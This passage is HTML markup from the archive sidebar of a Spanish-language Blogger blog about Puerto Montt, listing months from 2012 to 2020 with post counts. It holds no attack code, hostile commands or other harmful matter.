<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
